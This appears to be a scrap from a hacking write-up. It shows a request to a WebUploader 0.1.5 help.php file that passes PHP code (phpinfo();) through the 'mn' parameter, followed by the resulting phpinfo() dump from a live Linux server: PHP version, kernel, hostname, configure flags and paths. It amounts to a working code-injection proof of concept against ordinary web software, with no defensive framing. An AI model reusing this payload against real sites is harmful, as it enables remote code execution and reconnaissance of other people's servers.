 lib/webuploader/0.1.5/server/upload/help.php?mn=phpinfo();
PHP Version 5.6.40
php
System Linux 10-100-100-17 3.10.0-327.el7.x86_64 #1 SMP Thu Nov 19 22:10:57 UTC 2015 x86_64
Build Date May 6 2019 11:19:12
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd'
'--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '-
-with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/56/etc
Loaded Configuration File /www/server/php/56/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend Guard Loader v3.3, Copyright (c) 1998-2014, by Zend Technologies
zend engine
HACK之道